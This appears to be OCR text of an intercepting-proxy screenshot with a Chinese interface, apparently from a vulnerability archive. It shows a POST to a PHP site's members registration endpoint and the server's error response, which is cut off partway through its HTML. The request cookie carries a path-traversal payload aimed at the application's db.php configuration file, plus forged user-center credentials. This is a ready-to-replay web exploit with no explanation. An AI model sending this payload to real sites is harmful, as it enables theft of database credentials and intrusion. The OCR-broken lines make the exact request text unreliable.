 请求
Raw 参数 头 Hex
POST /index.php?m=&c=members&a=register HTTP/1.1
Host: 10.1.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept-Encoding: gzip, deflate
Cookie:members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php;members_bind_in
fo[type]=qq;members_uc_info[password]=xcxmiku;members_uc_info[uid]=654321;members_uc_info[
username]=xcxmiku
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
ajax=1&org=bind&reg_type=2&utype=2&ucenter=bind
响应
Raw 头 Hex HTML Render
HTTP/1.1 404 Not Found
Date: Mon, 21 Oct 2019 12:06:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=2kqjjfe28q425pm48r9dku5h73; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
Pragma: no-cache
Set-Cookie: members_uc_info=deleted; expires=Thu, 01-Jan-1970 00:00:01 GM
Status: 404 Not Found
Content-Length: 1331
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
'零组资料文库'